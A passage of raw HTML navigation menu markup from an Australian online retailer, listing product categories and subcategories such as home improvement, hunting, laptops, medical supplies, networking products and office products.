menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item 